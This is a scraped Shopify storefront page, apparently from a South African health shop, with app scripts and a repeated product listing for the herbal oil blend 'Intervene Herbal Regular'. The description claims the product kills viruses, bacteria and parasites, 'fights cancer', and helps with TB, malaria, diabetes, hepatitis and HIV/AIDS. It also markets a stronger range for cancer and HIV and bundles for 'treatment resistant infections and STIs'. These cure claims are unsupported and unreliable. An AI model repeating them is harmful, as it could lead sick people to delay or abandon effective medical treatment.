              var OmegaTwitterPixelSettings = JSON.parse(JSON.stringify({"id":"2228","shop":"perfectlyhealthyza.myshopify.com","enable":"1","plan":"3","active_plan_at":null,"timezone":"UTC","statusFeedback":"1","lastUpdate":"2025-05-22 18:11:45","timeOnline":"","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":"0","PlanShopify":"professional","price":"15.99","list_delete_pixel_downgrade":null,"enable_web_pixel":null,"max_capi":"5","additional_capi_purchased":"0","webpixel_event_ic":"0","webpixel_event_atc":"0","is_use_pricing":"using","plan_id":"0"}));
              localStorage.setItem('ot_omega_twitter_pixel_setting', JSON.stringify(OmegaTwitterPixelSettings) );
          </script>
    



<!-- END app snippet --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc106-d195-7b52-8bf4-8d731adc52a7/twitter-multi-pixels-1-30/assets/twitter-pixel.minify.js" defer></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm1hw46tn10242819upiferbnwk","name":"Spring Sale ","title":"Spring Into Health Savings","customTitle":"","endDate":"2024-09-30T22:00:00.000Z","startDate":"2024-09-29T17:41:00.000Z","subheading":"[Discount  automatically applied at checkout]","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2024-09-29T17:41:48.596Z","createdAt":"2024-09-25T13:17:39.297Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#202223","titleColor":"#202223","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#ffffff","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":101888260},{"id":"cm1hw5uc3950281909j1moq2di","name":"Timer name 222","title":"Spring Into Health Savings","customTitle":"","endDate":"2024-09-30T22:00:00.000Z","startDate":"2024-09-29T17:41:00.000Z","subheading":"[Discount  automatically applied at checkout]","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2024-09-29T17:41:31.171Z","createdAt":"2024-09-25T13:18:50.071Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#202223","titleColor":"#202223","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"16","subheadingColor":"#202223","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":101888260}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":4584262008901,"title":"Intervene Herbal Regular - Infections \u0026 Disease","handle":"intervene-herbal-regular","description":"\u003cp\u003e\u003cstrong\u003eIntervene Herbal Regular: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eA remedy to kill \u0026amp; overcome infections \u0026amp; disease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThis is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer \u0026amp; removes the toxins we are exposed to on a daily basis.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIntervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRegular \/ Yellow Range can assist with:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAcne \u0026amp; Pimples, Alkalinity, Allergies, Anti-viral \u0026amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson's, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.\u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eRelieves skin allergies\u003c\/strong\u003e such as itching, rashes, and inflammation\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePurple vs. Yellow Range (Which one to get):\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur purple range was developed for people with extremely serious illnesses such as Cancer, HIV \/ AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eHowever, for most people the yellow range is what we recommend as it is very powerful and more cost effective.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThe only difference between the Yellow and Purple range is:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThe following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root \u0026amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.\u003c\/p\u003e\n\u003cp\u003eAs you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDetailed Product Information\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach bottle is 250ml and contains a mixture of: Frankincense \u0026amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDirections for use:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003eIntervene should be taken at least one hour before or after meals.\u003c\/div\u003e\n\u003cdiv\u003eKeep refrigerated after opened.\u003c\/div\u003e\n\u003cdiv\u003eBest before use date, once opened – 25 days (Shelf life – 1 year).\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eDaily Immune Boost:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003eSuggested dosage – 10ml per day\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 1 bottle per month)\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eDetox:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSuggested dosage – 30ml per day – (Estimated on 3 bottle\/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong standing chronic diseases:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003eSuggested dosage – 50ml per day (25ml morning \u0026amp; 25ml evening)\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 6 bottle\/s per month for a time period of 3 x months)\u003c\/div\u003e\n\u003cdiv\u003eAfter a person feels better, he\/she should continue with a general maintenance plane of 1 bottle per month.\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eExternal use:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eFor external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.\u003c\/p\u003e\n\u003cp\u003eFor full disclaimer information, please refer to the product labels available in the product images on our website.\u003cbr\u003e\u003cbr\u003eThis product is not safe for use during pregnancy.\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-01-18T08:06:48+02:00","created_at":"2020-10-09T12:11:32+02:00","vendor":"Intervene","type":"Natural Remedy","tags":["engint23"],"price":34900,"price_min":34900,"price_max":34900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31892728217669,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Intervene Herbal Regular - Infections \u0026 Disease","public_title":null,"options":["Default Title"],"price":34900,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"0764451747500","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech.jpg?v=1720107283","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283"],"featured_image":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267","options":["Title"],"media":[{"alt":null,"id":38725118165272,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267","width":1080},{"alt":null,"id":6999336222789,"position":2,"preview_image":{"aspect_ratio":0.891,"height":561,"width":500,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283"},"aspect_ratio":0.891,"height":561,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283","width":500},{"alt":null,"id":6999337697349,"position":3,"preview_image":{"aspect_ratio":1.538,"height":266,"width":409,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283"},"aspect_ratio":1.538,"height":266,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283","width":409},{"alt":null,"id":6999337041989,"position":4,"preview_image":{"aspect_ratio":1.294,"height":347,"width":449,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech.jpg?v=1720107283"},"aspect_ratio":1.294,"height":347,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech.jpg?v=1720107283","width":449},{"alt":null,"id":22279375683776,"position":5,"preview_image":{"aspect_ratio":2.737,"height":217,"width":594,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283"},"aspect_ratio":2.737,"height":217,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283","width":594}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eIntervene Herbal Regular: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eA remedy to kill \u0026amp; overcome infections \u0026amp; disease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThis is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer \u0026amp; removes the toxins we are exposed to on a daily basis.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIntervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRegular \/ Yellow Range can assist with:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAcne \u0026amp; Pimples, Alkalinity, Allergies, Anti-viral \u0026amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson's, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.\u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eRelieves skin allergies\u003c\/strong\u003e such as itching, rashes, and inflammation\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePurple vs. Yellow Range (Which one to get):\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur purple range was developed for people with extremely serious illnesses such as Cancer, HIV \/ AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eHowever, for most people the yellow range is what we recommend as it is very powerful and more cost effective.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThe only difference between the Yellow and Purple range is:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThe following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root \u0026amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.\u003c\/p\u003e\n\u003cp\u003eAs you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDetailed Product Information\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach bottle is 250ml and contains a mixture of: Frankincense \u0026amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDirections for use:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003eIntervene should be taken at least one hour before or after meals.\u003c\/div\u003e\n\u003cdiv\u003eKeep refrigerated after opened.\u003c\/div\u003e\n\u003cdiv\u003eBest before use date, once opened – 25 days (Shelf life – 1 year).\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eDaily Immune Boost:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003eSuggested dosage – 10ml per day\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 1 bottle per month)\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eDetox:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSuggested dosage – 30ml per day – (Estimated on 3 bottle\/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong standing chronic diseases:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003eSuggested dosage – 50ml per day (25ml morning \u0026amp; 25ml evening)\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 6 bottle\/s per month for a time period of 3 x months)\u003c\/div\u003e\n\u003cdiv\u003eAfter a person feels better, he\/she should continue with a general maintenance plane of 1 bottle per month.\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eExternal use:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eFor external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.\u003c\/p\u003e\n\u003cp\u003eFor full disclaimer information, please refer to the product labels available in the product images on our website.\u003cbr\u003e\u003cbr\u003eThis product is not safe for use during pregnancy.\u003cbr\u003e\u003c\/p\u003e"},
    productCollections: [{"id":510710546712,"handle":"treatment-resistant-infections-and-stis","updated_at":"2026-01-31T14:03:56+02:00","published_at":"2026-01-06T12:03:39+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Treatment Resistant Infections and STIs","body_html":"\u003cp\u003ePowerful combination of products to assist with treatment resistant infections and STIs.\u003c\/p\u003e"}],
  };
  window.essentialProductId = 4584262008901
  window.essentialProductTags = ["engint23"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.generalised-tinctures"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AYUlMUG1LTDEwRW1TM__1804893150726543839" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cur-init --><script type="text/javascript" id="nova-cur-app-embed-init">
  window.baCurr = window.baCurr || {};
  window.baCurr.rePeat = function () {};
  window.baCurr.config = {"last_updated_at":"2024-07-03T17:14:46.000Z","enabled":true,"auto_loc":true,"flag_type":"showFlagAndCurrency","round_dec":0.99,"mob_visible":false,"round_style":"none","mob_placement":"bottom_left","cart_alert_note":"All orders are processed in [checkout_currency], using the latest exchange rates.","desktop_visible":false,"selector_bg_hex":"#ffffff","cart_alert_state":true,"display_position":"bottom_left","round_by_default":false,"cart_alert_bg_hex":"#fbf5f5","selector_text_hex":"#1e1e1e","selector_hover_hex":"#ffffff","cart_alert_font_hex":"#1e1e1e","show_all_currencies":false,"selector_border_type":"boxShadow","selected_currencies":["BWP"],"chosen_cur":[{"BWP":"Botswanan Pula (BWP)"}],"auto_pref":false,"night_time":false,"lightning":true,"moneyWithCurrencyFormat":false,"price_hover":false,"selector_box_shadow_enabled":true,"display_position_type":"floating","custom_code":"{\"css\":\"\"}","flag_design":"modern","flag_theme":"default","mob_placement_type":"floating","ui_style":"default"};
  window.baCurr.config.money_format = "R {{amount}}";
  window.baCurr.config.money_with_currency_format = "R {{amount}} ZAR";
  window.baCurr.config.user_curr = "ZAR";
  window.baCurr.config.multi_curr = [];
  
  window.baCurr.config.final_currency = "ZAR" || '';
  window.baCurr.config.multi_curr = "ZAR".split(',') || '';
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "3,4",
        'v2': "shopify",
        'v3': "eltiT tluafeD",
        'v4': "31892728217669",
        'v5': "continue",
      }
        
        
    ],
    p2: [
        
        
      "32tnigne"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[],"money_format":"R {{amount}}","storefront_token":"1653ac0ea8198496780b2065a46762ea"};
    
</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/sA3xjgC-yu/loox.1694417025387.js?shop=perfectlyhealthyza.myshopify.com"></script>


	<script>var loox_global_hash = '1769880900323';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Intervene Herbal Regular - Infections \u0026 Disease",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 55
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.perfectlyhealthy.co.za/cdn/shop/files/cursor.svg?v=1769678510&width=32
body_size: -578
content:
<svg xml:space="preserve" viewBox="0 0 28 28" y="0px" x="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1">
<polygon points="8.2,20.9 8.2,4.9 19.8,16.5 13,16.5 12.6,16.6" fill="#FFFFFF"></polygon>
<polygon points="17.3,21.6 13.7,23.1 9,12 12.7,10.5" fill="#FFFFFF"></polygon>
<rect height="8" width="2" transform="matrix(0.9221 -0.3871 0.3871 0.9221 -5.7605 6.5909)" y="13.6" x="12.5"></rect>
<polygon points="9.2,7.3 9.2,18.5 12.2,15.6 12.6,15.5 17.4,15.5"></polygon>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.perfectlyhealthy.co.za/products/intervene-herbal-regular.json?callback=jQuery36306610425014760826_1769929564835&_=1769929564836
body_size: 2834
content:
/**/jQuery36306610425014760826_1769929564835({"product":{"id":4584262008901,"title":"Intervene Herbal Regular - Infections \u0026 Disease","body_html":"\u003cp\u003e\u003cstrong\u003eIntervene Herbal Regular: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eA remedy to kill \u0026amp; overcome infections \u0026amp; disease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThis is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer \u0026amp; removes the toxins we are exposed to on a daily basis.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIntervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRegular \/ Yellow Range can assist with:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAcne \u0026amp; Pimples, Alkalinity, Allergies, Anti-viral \u0026amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson's, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.\u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eRelieves skin allergies\u003c\/strong\u003e such as itching, rashes, and inflammation\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePurple vs. Yellow Range (Which one to get):\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur purple range was developed for people with extremely serious illnesses such as Cancer, HIV \/ AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eHowever, for most people the yellow range is what we recommend as it is very powerful and more cost effective.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThe only difference between the Yellow and Purple range is:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThe following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root \u0026amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.\u003c\/p\u003e\n\u003cp\u003eAs you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDetailed Product Information\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach bottle is 250ml and contains a mixture of: Frankincense \u0026amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDirections for use:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003eIntervene should be taken at least one hour before or after meals.\u003c\/div\u003e\n\u003cdiv\u003eKeep refrigerated after opened.\u003c\/div\u003e\n\u003cdiv\u003eBest before use date, once opened – 25 days (Shelf life – 1 year).\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eDaily Immune Boost:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003eSuggested dosage – 10ml per day\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 1 bottle per 